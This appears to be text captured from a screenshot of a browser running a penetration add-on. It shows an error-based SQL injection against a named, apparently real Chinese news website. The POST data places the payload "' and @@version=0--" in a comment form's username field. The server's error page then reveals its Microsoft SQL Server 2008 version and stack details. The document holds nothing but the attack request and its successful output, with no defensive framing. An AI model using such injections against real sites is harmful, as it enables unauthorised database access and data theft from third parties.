 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft··· × +
www.cn-he.cn/News/Details.aspx?ShortName=default&NewsId=9 Google
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.cn-he.cn/News/Details.aspx?ShortName=default&NewsId=9
Split URL
Execute
Enable Post data Enable Referrer
Post data
%D6%AA&ctl00$cphContect$NewsRemark1$cbnick=on&ctl00$cphContect$NewsRemark1$upfile=88952634&ctl00$cphContect$NewsRemark1$tbconte
ctl00$cphContect$NewsRemark1$tb_Memo_Username=88952634' and @@version=0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: